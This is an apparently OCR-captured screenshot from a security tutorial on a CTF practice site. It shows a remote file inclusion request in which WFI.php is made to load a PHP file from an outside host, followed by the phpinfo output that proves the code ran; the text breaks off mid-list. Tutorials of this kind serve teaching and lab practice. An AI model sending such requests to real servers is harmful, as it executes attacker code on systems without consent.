 http://www.ctfs-wiki.com/FI/WFI.php?filename=http://192.168.91.133/FI/php.txt?
Enable Post data Enable Referrer
PHP Version 5.3.3
php
System Linux 4f7204c0af1c 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC
2017 x86_64
Build Date Aug 11 2016 20:34:18
Configure Command './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--
with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--
with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-
native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-
dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU'
'--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-
FREEBUF